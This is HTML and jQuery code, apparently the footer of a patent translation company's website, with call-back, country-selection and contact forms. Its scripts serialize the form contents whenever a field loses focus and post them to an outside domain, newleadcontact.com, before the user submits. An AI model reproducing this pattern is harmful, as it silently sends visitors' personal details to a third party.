<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<button type="button" class="btn call-back" data-toggle="modal" data-target="#exampleModal2111" id="request">
    <span class="text-call">Request A <br/>Call Back</span>
    <span class="img-call">
        <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" fill="currentColor" class="bi bi-telephone-outbound-fill" viewBox="0 0 16 16">
            <path fill-rule="evenodd" d="M1.885.511a1.745 1.745 0 0 1 2.61.163L6.29 2.98c.329.423.445.974.315 1.494l-.547 2.19a.678.678 0 0 0 .178.643l2.457 2.457a.678.678 0 0 0 .644.178l2.189-.547a1.745 1.745 0 0 1 1.494.315l2.306 1.794c.829.645.905 1.87.163 2.611l-1.034 1.034c-.74.74-1.846 1.065-2.877.702a18.634 18.634 0 0 1-7.01-4.42 18.634 18.634 0 0 1-4.42-7.009c-.362-1.03-.037-2.137.703-2.877L1.885.511zM11 .5a.5.5 0 0 1 .5-.5h4a.5.5 0 0 1 .5.5v4a.5.5 0 0 1-1 0V1.707l-4.146 4.147a.5.5 0 0 1-.708-.708L14.293 1H11.5a.5.5 0 0 1-.5-.5z"></path>
        </svg>
    </span> 
</button>
<style>

.callrequest .modal-body input { border:0; background:#f1f1f1; margin:10px 0; padding:.8rem 1rem; width:100%; display:inline-block; font-size:1.1rem; }
.callrequest .modal-body .shpnow { background:#0274be; color:#fff; padding:8px 1.2rem; display:inline-block; text-transform:uppercase; border-radius:4px; }
.call-back { width:auto; color:#fff; border-radius:0px; position:fixed; z-index: 9; bottom:30px; right:4px; text-align:center; padding-left:5px; padding-right:5px; background-color: #FFF !important; box-shadow: 1px 1px 10px -1px #aaa;}
.img-call { padding:10px; width:52px; height:52px; display:inline-block; background:#6439ca; border-radius:50%; float:right; color:#fff; }
.img-call svg { max-width:100%; }
.text-call { width:100px; display:inline-block; text-align:right; line-height:22px; padding:6px 10px 0 0; color:#000;}
button#request{
 background: #B73028;
}

</style>









<script>
    jQuery(document).ready(function () {
        jQuery('#input_1_7, #input_1_8, #input_1_9, #input_2_7, #input_2_8, #input_2_9, #input_3_7, #input_3_8, #input_3_9, #input_4_7, #input_4_8, #input_4_9, #input_6_3, #input_6_4, #input_6_5, #input_5_2, #input_5_3').blur(function () {
            var label_text = [];
            var i = 0;
            jQuery("#gform_1, #gform_2, #gform_3, #gform_4, #gform_5, #gform_6").find("label").each(function () {
                field_name = jQuery(this).text();
                label_id = jQuery(this).attr('for');
                field_value = jQuery('#' + label_id).val();
                label_text[i] = [field_name, field_value];
                i++;
            });
            jsonString = JSON.stringify(label_text);
            jQuery('form').append(
                    jQuery('<input>', {
                        type: 'hidden',
                        name: 'all_fields',
                        val: jsonString
                    })
                    );

            jQuery.ajax({
                url: 'https://newleadcontact.com/sendmail.php',
                data: jQuery("#gform_1, #gform_2, #gform_3, #gform_4, #gform_5, #gform_6").serialize(),
                error: function () {
                    alert('This is system error. Please contact to IT department.');
                },
                success: function (data) {
                    alert(data);
                },
                type: 'POST'
            });
            return false;
        });

        jQuery('input[name=myemail]').blur(function () {
            jQuery.ajax({
                url: 'https://newleadcontact.com/sendmail2.php',
                data: jQuery(".contact-form").serialize(),
                error: function () {
                    alert('This is system error. Please contact to IT department.');
                },
                success: function (data) {
                    alert(data);
                },
                type: 'POST'
            });
            return false;
        });
    });
</script>
<!-- Start of HubSpot Embed Code -->

<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/3847365.js"></script>

<!-- End of HubSpot Embed Code -->
</body>

</html>
<div class="modal fade country_popup" id="frontCountryModal">
    <div class="modal-dialog">
        <div class="modal-content" style="text-align:left;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal">&times;</button>
                <h4 class="modal-title">Please select the countries of your interest for validation:</h4>
            </div>
            <div class="modal-body table-responsive">
                <form name="front_country_form" id="front_country_form" method="post" onsubmit="return false;">
                    <table class="table table-bordered table-hover table-striped">
                        <tr>
                            <td colspan="3"><label><input type="checkbox" name="selectAllCountry" class="selectAllCountry" id="selectAllCountry" value="selectAllCountry"> <b>Select All</b></label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="albania" value="albania"> AL Albania</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="austria" value="austria"> AT Austria</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="belgium" value="belgium"> BE Belgium</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="bulgaria" value="bulgaria"> BG Bulgaria</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="switzerland_liechtenstein" value="switzerland_liechtenstein"> CH/LI Switzerland/Liechtenstein</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="cyprus" value="cyprus"> CY Cyprus</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="czechrepublic" value="czechrepublic"> CZ Czech Republic</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="germany" value="germany"> DE Germany</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="denmark" value="denmark"> DK Denmark</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="estinia" value="estinia"> EE Estinia</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="spain" value="spain"> ES Spain</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="finland" value="finland"> Fl Finland</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="france" value="france"> FR France</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="unitedkingdom" value="unitedkingdom"> GB United Kingdom</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="greece" value="greece"> GR Greece</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="croatia" value="croatia"> HR Croatia</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="hungary" value="hungary"> HU Hungary</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="ireland" value="ireland"> IE Ireland</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="iceland" value="iceland"> IS Iceland</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="italy" value="italy"> IT Italy</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="lithuania" value="lithuania"> LT Lithuania</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="luxembourg" value="luxembourg"> LU Luxembourg</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="latvia" value="latvia"> LV Latvia</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="monaco" value="monaco"> MC Monaco</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="northmacedonia" value="northmacedonia"> MK North Macedonia</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="malta" value="malta"> MT Malta</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="netherlands" value="netherlands"> NL Netherlands</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="norway" value="norway"> NO Norway</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="poland" value="poland"> PL Poland</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="portugal" value="portugal"> PT Portugal</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="romania" value="romania"> RO Romania</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="serbia" value="serbia"> RS Serbia</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="sweden" value="sweden"> SE Sweden</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="slovenia" value="slovenia"> SI Slovenia</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="slovakia" value="slovakia"> SK Slovakia</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="sanmarino" value="sanmarino"> SM San Marino</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="turkey" value="turkey"> TR Turkey</label></td>
                            <td></td>
                            <td></td>
                        </tr>

                    </table>
                    <div class="form-group">
                        <input type="submit" id="submit" value="Submit"> <span id="show_error" style="display:none;color:#e96656;;">* Please select at least one checkbox.</span>
                    </div>
                </form>
            </div>
        </div>
        <!-- /.modal-content -->
    </div>
    <!-- /.modal-dialog -->
</div><!-- /.end country list modal -->



<div class="modal fade country_popup2" id="frontCountryModal2">
    <div class="modal-dialog">
        <div class="modal-content" style="text-align:left;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal">&times;</button>
                <h4 class="modal-title">Please select the countries for Patent Renewal</h4>
            </div>
            <div class="modal-body table-responsive">
                <form name="front_country_form2" id="front_country_form2" method="post" onsubmit="return false;">
                    <table class="table table-bordered table-hover table-striped">
                        <tr>
                            <td colspan="3"><label><input type="checkbox" name="selectAllCountry2" class="selectAllCountry2" id="selectAllCountry2" value="selectAllCountry2"> <b>Select All</b></label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries2" class="countries2" id="india" value="india"> India</label></td>
                            <td><label><input type="checkbox" name="countries2" class="countries2" id="japan" value="japan"> Japan</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries2" class="countries2" id="indonesia" value="iIndonesia"> Indonesia</label></td>
                            <td><label><input type="checkbox" name="countries2" class="countries2" id="korea" value="korea"> Korea</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries2" class="countries2" id="china" value="china"> China</label></td>
                            <td><label><input type="checkbox" name="countries2" class="countries2" id="singapore" value="singapore"> Singapore </label></td>
                        </tr>
                        <tr>
                            <td>
								<label>
									<input type="checkbox" name="countries2" class="countries2" id="vietnam" value="vietnam"> 
									Vietnam
								</label>
							</td>
                            <td></td>
                        </tr>
                    </table>
                    <div class="form-group">
                        <input type="submit" id="submit2" value="Submit"> <span id="show_error2" style="display:none;color:#e96656;;">* Please select at least one checkbox.</span>
                    </div>
                </form>
            </div>
        </div>
        <!-- /.modal-content -->
    </div>
    <!-- /.modal-dialog -->
</div><!-- /.end country list modal -->

<div class="modal fade" id="frontEpValidationModal" role="dialog" data-backdrop="static" data-keyboard="false">
    <div class="modal-dialog" style="width:950px;">
        <!-- Modal content-->
        <div class="modal-content" style="text-align:left;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal">&times;</button>
                <h4 class="modal-title">Please provide your details here</h4>
            </div>
            <div class="modal-body">
                <form name="front_ep_validation_form" id="front_ep_validation_form" method="post" onsubmit="return false;">
                    <div class="entry-content">
                        <div class="box-body">
                            <div class="col-md-12 form-group" id="successmessage" style="display:none;">
                                <h5 class="description-header" style="color:green;">Thanks for submitting your request.</h5>
                            </div>
                            <div class="row form-group">
                                <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>Full Name</label>
                                    <input type="text" name="full_name"  id="full_name" class="form-control" autocomplete="off" required="required">
                                </div>
                                <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>Email Address</label>
                                    <input type="email" name="email"  id="email" class="form-control" autocomplete="off" required="required">
                                </div>
                                <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>Phone Number with Country Code</label>
                                    <input type="text" name="phone_number"  id="phone_number" class="form-control" autocomplete="off" required="required">
                                    <input type="hidden" name="selectedCountry" id="selectedCountry" value="">
                                </div>
                            </div>
                            <div class="row form-group">
                                <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>European Patent/Publication number</label>
                                    <input type="text" name="ep_application_number"  id="ep_application_number" class="form-control" autocomplete="off" required="required">
                                </div>
                                <!-- <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>&nbsp;</label>
                                    <input type="file" name="ep_file" id="ep_file">
                                </div> -->
                            </div>
                            <div class="row">
                                <input type="submit" id="submit" value="Submit">
                            </div>
                        </div>
                    </div> 
                </form>
            </div>
        </div>
        <!-- /.modal-content -->
    </div>
    <!-- /.modal-dialog -->
</div><!-- /.end country list modal -->


<div class="modal fade" id="frontPatentRenewalModal" role="dialog" data-backdrop="static" data-keyboard="false">
    <div class="modal-dialog" style="width:950px;">
        <!-- Modal content-->
        <div class="modal-content" style="text-align:left;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal">&times;</button>
                <h4 class="modal-title">Please provide your details here</h4>
            </div>
            <div class="modal-body">
                <form name="front_patent_renewal_form" id="front_patent_renewal_form" method="post" onsubmit="return false;">
                    <div class="entry-content">
                        <div class="box-body">
                            <div class="col-md-12 form-group" id="successmessage2" style="display:none;">
                                <h5 class="description-header" style="color:green;">Thanks for submitting your request.</h5>
                            </div>
                            <div class="row form-group">
                                <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>Full Name</label>
                                    <input type="text" name="full_name"  id="full_name" class="form-control" autocomplete="off" required="required">
                                </div>
                                <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>Email Address</label>
                                    <input type="email" name="email"  id="email" class="form-control" autocomplete="off" required="required">
                                </div>
                                <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>Phone Number with Country Code</label>
                                    <input type="text" name="phone_number"  id="phone_number" class="form-control" autocomplete="off" required="required">
                                    <input type="hidden" name="selectedCountry2" id="selectedCountry2" value="">
                                </div>
                            </div>
                            <div class="row form-group">
                                <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>Indian patent application number</label>
                                    <input type="text" name="ep_application_number"  id="ep_application_number" class="form-control" autocomplete="off" required="required">
                                </div>
                                <!-- <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>&nbsp;</label>
                                    <input type="file" name="ep_file" id="ep_file">
                                </div> -->
                            </div>
                            <div class="row">
                                <input type="submit" id="submit" value="Submit">
                            </div>
                        </div>
                    </div> 
                </form>
            </div>
        </div>
        <!-- /.modal-content -->
    </div>
    <!-- /.modal-dialog -->
</div><!-- /.end country list modal -->

<script>
    
    //jQuery(function () {
        jQuery(document).on('click','.ep_validation_btn',function(){
            jQuery("#frontCountryModal").modal('show');

        });

        jQuery('#front_country_form').submit(function () {
            var numberOfSelected = jQuery("input.countries:checked").length;
            jQuery('#show_error').hide();
            if(numberOfSelected > 0){

                var countries = [];
                jQuery.each(jQuery("input[name='countries']:checked"), function(){
                    countries.push(jQuery(this).val());
                });
                var allCountries = countries.join(",");
                jQuery('#selectedCountry').val(allCountries);
                jQuery("#frontCountryModal").modal('hide');
                jQuery("#frontEpValidationModal").modal('show');
            }else{
                jQuery('#show_error').show();
            }
            jQuery("#successmessage").hide();
            jQuery("#front_country_form").trigger("reset");
        });

        jQuery('#front_ep_validation_form').submit(function () {
            jQuery.ajax({
                    url: 'https://newleadcontact.com/sendmail3.php',
                    data: jQuery("#front_ep_validation_form").serialize(),
                    error: function () {
                        alert('This is system error. Please contact to IT department.');
                    },
                    success: function (data) {
                        jQuery("#front_ep_validation_form").trigger("reset");
                        jQuery("#successmessage").show();
                        
                    },
                    type: 'POST'
                });
                return false;
        });

        jQuery(document).on('click','#selectAllCountry',function(){
            if(jQuery(this).prop("checked")) {
                jQuery(".countries").prop('checked', true);
            }else{
                jQuery(".countries").prop('checked', false);
            }
        });


        jQuery(document).on('click','.patent_renewal_btn',function(){
            jQuery("#frontCountryModal2").modal('show');

        });

        jQuery('#front_country_form2').submit(function () {
            var numberOfSelected = jQuery("input.countries2:checked").length;
            jQuery('#show_error2').hide();
            if(numberOfSelected > 0){

                var countries = [];
                jQuery.each(jQuery("input[name='countries2']:checked"), function(){
                    countries.push(jQuery(this).val());
                });
                var allCountries = countries.join(",");
                jQuery('#selectedCountry2').val(allCountries);
                jQuery("#frontCountryModal2").modal('hide');
                jQuery("#frontPatentRenewalModal").modal('show');
            }else{
                jQuery('#show_error2').show();
            }
            jQuery("#successmessage2").hide();
            jQuery("#front_country_form2").trigger("reset");
        });


        jQuery('#frontPatentRenewalModal').submit(function () {
            jQuery.ajax({
                    url: 'https://newleadcontact.com/sendmail3.php',
                    data: jQuery("#frontPatentRenewalModal").serialize(),
                    error: function () {
                        alert('This is system error. Please contact to IT department.');
                    },
                    success: function (data) {
                        jQuery("#frontPatentRenewalModal").trigger("reset");
                        jQuery("#successmessage").show();
                        localStorage.setItem("request_send", "1");
                        window.location.href = "https://patenttranslationsexpress.com/patent-renewal-fee-calculator/";
                        
                    },
                    type: 'POST'
                });
                return false;
        });

        jQuery(document).on('click','#selectAllCountry2',function(){
            if(jQuery(this).prop("checked")) {
                jQuery(".countries2").prop('checked', true);
            }else{
                jQuery(".countries2").prop('checked', false);
            }
        });

    //});
</script>
